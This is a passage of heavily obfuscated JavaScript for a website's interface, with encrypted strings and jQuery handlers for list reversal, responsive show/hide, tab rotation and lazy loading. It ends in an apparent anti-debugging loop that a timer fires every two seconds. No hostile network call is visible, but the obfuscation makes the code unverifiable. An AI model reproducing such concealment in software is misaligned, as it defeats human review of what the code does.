_0x2fdf88={'rgflb':function(_0x9b2069,_0xa378cf){return _0x59256f[_0x1940('29b','B(gB')](_0x9b2069,_0xa378cf);},'DgdXW':_0x59256f[_0x1940('29c','Y!ip')],'cXquG':_0x59256f[_0x1940('29d','MplC')],'KSBWw':function(_0x49c05c,_0x1ad2bd){return _0x59256f[_0x1940('29e','mo0h')](_0x49c05c,_0x1ad2bd);},'FROuT':function(_0x402850,_0x4106f2){return _0x59256f[_0x1940('29f','S(!f')](_0x402850,_0x4106f2);},'PeRjh':function(_0x275052,_0x27c440){return _0x59256f[_0x1940('2a0','p]XD')](_0x275052,_0x27c440);},'JGaWO':_0x59256f[_0x1940('2a1','S2tN')]};if(_0x59256f[_0x1940('2a2','7h2z')](_0x59256f[_0x1940('2a3','F7hy')],_0x59256f[_0x1940('2a4','*GtS')])){_0x59256f[_0x1940('2a5','S2tN')]($,_0x59256f[_0x1940('2a6','&lAg')])[_0x1940('2a7','F7hy')](_0x59256f[_0x1940('2a8','[YR]')]);}else{_0x59256f[_0x1940('2a9','*GtS')]($,this)['on'](_0x59256f[_0x1940('2aa','#]Z$')],function(_0x27798a){var _0x494d43={'wTXCB':function(_0x1e5183,_0x1236de){return _0x59256f[_0x1940('2ab','$F*6')](_0x1e5183,_0x1236de);},'lhBCV':_0x59256f[_0x1940('2ac','2)Qb')],'AgHej':_0x59256f[_0x1940('2ad','phhP')],'UeHFH':_0x59256f[_0x1940('2ae','SVEu')],'hPRyr':_0x59256f[_0x1940('2af','p]XD')],'eiZdF':_0x59256f[_0x1940('2b0','&sbg')]};_0x27798a[_0x1940('2b1',')G%e')]();_0x59256f[_0x1940('2b2','O1MI')]($,this)[_0x1940('2b3','edbu')]()[_0x1940('2b4','#]Z$')]()[_0x1940('2b5','Yw6d')]()[_0x1940('2b6','&lAg')](_0x59256f[_0x1940('2b7',']C[n')])[_0x1940('2b8','Yw6d')](function(){if(_0x2fdf88[_0x1940('2b9','@W&o')](_0x2fdf88[_0x1940('2ba','@W&o')],_0x2fdf88[_0x1940('2bb','7h2z')])){var _0x2ecf4a=_0x494d43[_0x1940('2bc','*GtS')]($,_0x494d43[_0x1940('2bd','[S@f')]);ConchEx[_0x1940('2be','yz@P')][_0x1940('1bd','O1MI')](_0x2ecf4a[_0x1940('2bf','O1MI')](_0x494d43[_0x1940('2c0','B)cr')]),_0x2ecf4a[_0x1940('2c1','7h2z')](_0x494d43[_0x1940('2c2','O1MI')]),_0x2ecf4a[_0x1940('152','yG2j')](_0x494d43[_0x1940('2c3','f7bZ')]),_0x2ecf4a[_0x1940('2c4','I5fB')](_0x494d43[_0x1940('2c5','7h2z')]));}else{var _0x3213b2=_0x2fdf88[_0x1940('2c6','&lAg')]($,this)[_0x1940('2c7','$F*6')]('li');for(let _0xef9722=0x0,_0x1582f2=_0x2fdf88[_0x1940('2c8','yG2j')](_0x3213b2[_0x1940('174','[S@f')],0x1);_0x2fdf88[_0x1940('2c9','Y!ip')](_0xef9722,_0x1582f2);){var _0x41bfc8=_0x2fdf88[_0x1940('2ca','*GtS')][_0x1940('2cb','Y!ip')]('|'),_0x3a668f=0x0;while(!![]){switch(_0x41bfc8[_0x3a668f++]){case'0':++_0xef9722;continue;case'1':_0x3213b2['eq'](_0xef9722)[_0x1940('2cc','5(3]')](_0x3b0229);continue;case'2':--_0x1582f2;continue;case'3':var _0x3d1408=_0x3213b2['eq'](_0xef9722)[_0x1940('2cd','mo0h')](!![]);continue;case'4':var _0x3b0229=_0x3213b2['eq'](_0x1582f2)[_0x1940('2ce','S(!f')](_0x3d1408);continue;}break;}}}});});}});},'List':function(){var _0x23ee62={'Jlyyg':function(_0x4f6b64,_0x30ed4d){return _0x4f6b64(_0x30ed4d);},'MbtHi':_0x1940('2cf','SVEu'),'FhMVJ':_0x1940('2d0','H3$p'),'BIRsB':_0x1940('2d1','OK^@'),'xcgmG':function(_0x49157f,_0x27acda){return _0x49157f(_0x27acda);},'CBQuq':_0x1940('2d2','#]Z$'),'kOMLd':_0x1940('2d3','mo0h'),'VXYbs':_0x1940('2d4','$F*6'),'JjzZZ':function(_0x4dda67,_0x231e65){return _0x4dda67(_0x231e65);},'TgSfQ':_0x1940('2d5','edbu'),'Nodyi':function(_0xa3a8d6,_0x2d169f){return _0xa3a8d6(_0x2d169f);},'sYios':function(_0x1832b1,_0x166da9){return _0x1832b1<_0x166da9;},'FNtvb':function(_0x357fc8,_0x480599){return _0x357fc8>_0x480599;},'GSfFa':function(_0x50fa82,_0x5713ac){return _0x50fa82===_0x5713ac;},'Zsmbw':_0x1940('2d6','SVEu'),'HMKDe':_0x1940('2d7','yz@P'),'loaKX':_0x1940('2d8','QNcx'),'Foves':_0x1940('2d9','7h2z'),'qafXC':_0x1940('2da','UhRk'),'zeATX':function(_0x36f860,_0xf61a4){return _0x36f860(_0xf61a4);},'INxRQ':function(_0x514391,_0x325ae4){return _0x514391>_0x325ae4;},'xAaWA':function(_0x169e53,_0x154de6){return _0x169e53(_0x154de6);},'pxehe':function(_0x31810e,_0x227792){return _0x31810e(_0x227792);},'UQRoC':_0x1940('2db','edbu')};showlist=function(){_0x23ee62[_0x1940('2dc','&sbg')]($,_0x23ee62[_0x1940('2dd','*ZAT')])[_0x1940('2de','B(gB')](_0x23ee62[_0x1940('2df','5(3]')],_0x23ee62[_0x1940('2e0','EkS#')]);_0x23ee62[_0x1940('2e1','SI3P')]($,_0x23ee62[_0x1940('2e2','B(gB')])[_0x1940('2e3','UhRk')](_0x23ee62[_0x1940('2e4','UhRk')],_0x23ee62[_0x1940('2e5','SI3P')]);};hidelist=function(){_0x23ee62[_0x1940('2e6','wts3')]($,_0x23ee62[_0x1940('2e7','J8dC')])[_0x1940('2e8','#]Z$')](_0x23ee62[_0x1940('2e9','2)Qb')],_0x23ee62[_0x1940('2ea','Y!ip')]);_0x23ee62[_0x1940('2eb','6l$w')]($,_0x23ee62[_0x1940('2ec','*GtS')])[_0x1940('2ed',')G%e')](_0x23ee62[_0x1940('2ee','R&BL')],_0x23ee62[_0x1940('2ef','%RU*')]);};$[_0x1940('2f0','[S@f')](_0x23ee62[_0x1940('2f1','yz@P')]($,_0x23ee62[_0x1940('2f2','A&o0')]),function(){var _0xdaba54=document[_0x1940('2f3','SI3P')](_0x23ee62[_0x1940('2f4','yz@P')])[_0x1940('2f5','&sbg')]('li')[_0x1940('2f6','APjX')];var _0x372b6b=_0x23ee62[_0x1940('2f7','p]XD')]($,window)[_0x1940('2f8','t9KS')]();if(_0x23ee62[_0x1940('2f9','@W&o')](_0x372b6b,0x334)){_0x23ee62[_0x1940('2fa','edbu')]($,_0x23ee62[_0x1940('2fb','J8dC')])[_0x1940('280','sIId')](_0x23ee62[_0x1940('2fc','Y!ip')],_0x23ee62[_0x1940('2fd','sIId')]);if(_0x23ee62[_0x1940('2fe','2)Qb')](_0xdaba54,0x4)){if(_0x23ee62[_0x1940('2ff','@W&o')](_0x23ee62[_0x1940('300','Yw6d')],_0x23ee62[_0x1940('301','I5fB')])){json+=',';}else{_0x23ee62[_0x1940('302','7h2z')]($,_0x23ee62[_0x1940('303',')G%e')])[_0x1940('304','SI3P')](_0x23ee62[_0x1940('305',']C[n')],_0x23ee62[_0x1940('306','i3ch')]);}}else{if(_0x23ee62[_0x1940('307','B)cr')](_0x23ee62[_0x1940('308','EkS#')],_0x23ee62[_0x1940('309','%RU*')])){expires='';}else{_0x23ee62[_0x1940('30a','B(gB')]($,_0x23ee62[_0x1940('30b',']C[n')])[_0x1940('30c','$F*6')](_0x23ee62[_0x1940('30d','[YR]')],_0x23ee62[_0x1940('30e','*GtS')]);}}}else{if(_0x23ee62[_0x1940('30f','%RU*')](_0xdaba54,0x18)){_0x23ee62[_0x1940('310','A&o0')]($,_0x23ee62[_0x1940('311','&lAg')])[_0x1940('312','R&BL')](_0x23ee62[_0x1940('313','yz@P')],_0x23ee62[_0x1940('314','J8dC')]);}else{_0x23ee62[_0x1940('315','5(3]')]($,_0x23ee62[_0x1940('316','vQ3J')])[_0x1940('317','edbu')](_0x23ee62[_0x1940('318','#]Z$')],_0x23ee62[_0x1940('319','5(3]')]);_0x23ee62[_0x1940('31a','Yw6d')]($,_0x23ee62[_0x1940('31b','7h2z')])[_0x1940('1b9',']C[n')](_0x23ee62[_0x1940('31c','sIId')],_0x23ee62[_0x1940('31d','$F*6')]);}}});}}};if($(_0x1940('31e','*GtS'))[_0x1940('31f','OK^@')]){var divs=[];var divCnt=0x3;for(var i=0x0;i<divCnt;i++){divs[i]=$(_0x1940('320','I5fB')+(i+0x1));}var selectedDiv=0x0;$(_0x1940('321','UhRk'))['on'](_0x1940('322','*ZAT'),function(){var _0x596fd7={'FhhNW':function(_0x487a3a,_0x1989e8){return _0x487a3a%_0x1989e8;},'Zrdch':function(_0x32c961,_0x1c3026){return _0x32c961<_0x1c3026;},'NjnTW':function(_0x4bbbb6,_0x1ddf62){return _0x4bbbb6!==_0x1ddf62;},'rwlYR':_0x1940('323','wts3'),'YrVkS':function(_0x4ae810,_0x56e025){return _0x4ae810(_0x56e025);},'AvSIr':_0x1940('324','H3$p'),'BhTNv':_0x1940('325','A&o0'),'GTBzj':_0x1940('326','t9KS'),'XXLed':function(_0x45c27e,_0x5c2438){return _0x45c27e(_0x5c2438);},'fGKTV':function(_0x93709a,_0x56239f){return _0x93709a(_0x56239f);},'jolOl':_0x1940('327','R&BL'),'bTjbx':_0x1940('328','OK^@'),'lOVHC':_0x1940('329','A&o0')};selectedDiv++;selectedDiv=_0x596fd7[_0x1940('32a','%RU*')](selectedDiv,divCnt);for(var _0x4a253d=0x0;_0x596fd7[_0x1940('32b','phhP')](_0x4a253d,divCnt);_0x4a253d++){if(_0x596fd7[_0x1940('32c','[S@f')](_0x596fd7[_0x1940('32d','UhRk')],_0x596fd7[_0x1940('32e','mo0h')])){len-=0x1;}else{_0x596fd7[_0x1940('32f','MplC')]($,this)[_0x1940('330','#]Z$')](_0x596fd7[_0x1940('331','EkS#')],_0x596fd7[_0x1940('332','Awqn')])[_0x1940('333','#]Z$')](divs[_0x4a253d])[_0x1940('334','UhRk')]('')[_0x1940('335','A&o0')](_0x596fd7[_0x1940('336','&lAg')]);}}_0x596fd7[_0x1940('337','F7hy')]($,this)[_0x1940('338','B(gB')](_0x596fd7[_0x1940('339','&lAg')],_0x596fd7[_0x1940('33a','H3$p')])[_0x1940('33b','R&BL')](divs[selectedDiv])[_0x1940('33c','Yw6d')](_0x596fd7[_0x1940('336','&lAg')])[_0x1940('33d','i3ch')]('');_0x596fd7[_0x1940('33e','A&o0')]($,_0x596fd7[_0x1940('33f','F7hy')])[_0x1940('340','J8dC')]({'data_attribute':_0x596fd7[_0x1940('341','6l$w')],'placeholder':_0x596fd7[_0x1940('342','t9KS')],'threshold':0x82});});}$(function(){ConchEx[_0x1940('343','EkS#')][_0x1940('344','5(3]')]();ConchEx[_0x1940('345','[YR]')][_0x1940('346','phhP')]();ConchEx[_0x1940('347','#]Z$')][_0x1940('348','@W&o')]();ConchEx[_0x1940('349','%RU*')][_0x1940('34a','OK^@')]();});function _0x1fd3dd(_0x45a970){var _0x41847c={'qYRek':function(_0x1bf022,_0x5d87ad){return _0x1bf022(_0x5d87ad);},'HnOKS':_0x1940('34b','f7bZ'),'WRUnF':_0x1940('34c','S(!f'),'LaKGS':_0x1940('34d','SI3P'),'Ituqg':function(_0x3bdc3a,_0x16ce23){return _0x3bdc3a!==_0x16ce23;},'qCtxC':_0x1940('34e','SVEu'),'Gagic':function(_0x2c8d1f,_0x44690a){return _0x2c8d1f!==_0x44690a;},'jIOih':_0x1940('34f','F7hy'),'aZzsO':_0x1940('350','MplC'),'fnVBB':function(_0x3066c9,_0x3bd17b){return _0x3066c9===_0x3bd17b;},'wrdLZ':_0x1940('351','#]Z$'),'uXozz':function(_0x693d9b){return _0x693d9b();},'WXdsa':function(_0x2bf4fb,_0x5e315f){return _0x2bf4fb+_0x5e315f;},'vtqMS':function(_0x2a866c,_0x572ccc){return _0x2a866c/_0x572ccc;},'ithZr':_0x1940('352','Awqn'),'DJlmg':function(_0xdfa87e,_0x2bed74){return _0xdfa87e===_0x2bed74;},'qRzWj':function(_0x34b327,_0x1dcb22){return _0x34b327%_0x1dcb22;},'BTwNR':function(_0x98476b,_0x4dbb78){return _0x98476b(_0x4dbb78);}};function _0x6ca011(_0x3d6387){var _0x2c031e={'Cashi':function(_0x1e531e,_0x1f140e){return _0x41847c[_0x1940('353','mo0h')](_0x1e531e,_0x1f140e);},'bXBCQ':_0x41847c[_0x1940('354','#]Z$')]};if(_0x41847c[_0x1940('355','I5fB')](_0x41847c[_0x1940('356','OK^@')],_0x41847c[_0x1940('357','Yw6d')])){if(_0x41847c[_0x1940('358','5(3]')](typeof _0x3d6387,_0x41847c[_0x1940('359','F7hy')])){var _0x27f3f7=function(){if(_0x2c031e[_0x1940('35a','MplC')](_0x2c031e[_0x1940('35b','yz@P')],_0x2c031e[_0x1940('35c','*ZAT')])){expires=days;}else{;}};return _0x41847c[_0x1940('35d','&sbg')](_0x27f3f7);}else{if(_0x41847c[_0x1940('35e','Yw6d')](_0x41847c[_0x1940('35f','OK^@')]('',_0x41847c[_0x1940('360','5(3]')](_0x3d6387,_0x3d6387))[_0x41847c[_0x1940('361','f7bZ')]],0x1)||_0x41847c[_0x1940('362','QNcx')](_0x41847c[_0x1940('363','&lAg')](_0x3d6387,0x14),0x0)){;}else{;}}_0x41847c[_0x1940('364','J8dC')](_0x6ca011,++_0x3d6387);}else{_0x41847c[_0x1940('365','$F*6')]($,_0x41847c[_0x1940('366','SVEu')])[_0x1940('2e3','UhRk')](_0x41847c[_0x1940('367','EkS#')],_0x41847c[_0x1940('368','SI3P')]);}}try{if(_0x45a970){return _0x6ca011;}else{_0x41847c[_0x1940('369','S2tN')](_0x6ca011,0x0);}}catch(_0x1e04ab){}}window[_0x1940('36a','J8dC')](function(){var _0x112531={'yTGLa':function(_0x138df4){return _0x138df4();}};_0x112531[_0x1940('36b','2)Qb')](_0x1fd3dd);},0x7d0);